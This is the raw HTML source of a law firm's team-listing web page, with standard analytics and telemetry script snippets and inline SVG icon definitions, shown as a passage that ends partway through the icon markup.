

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/lawyers
body_size: 45812
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Our Team of Highly Skilled &amp; Professional Lawyers | Holding Redlich</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />

    <meta property="og:title" content="Our Team of Highly Skilled &amp; Professional Lawyers | Holding Redlich" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/23d745d8-eca0-4e23-af78-decebee02dd7/HOLDING_REDLICH_GROUP_005%20copy.webp" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/lawyers" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/lawyers" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=2511241410" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');
    </script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>


    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
}});</script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V25.43h3.538c.618 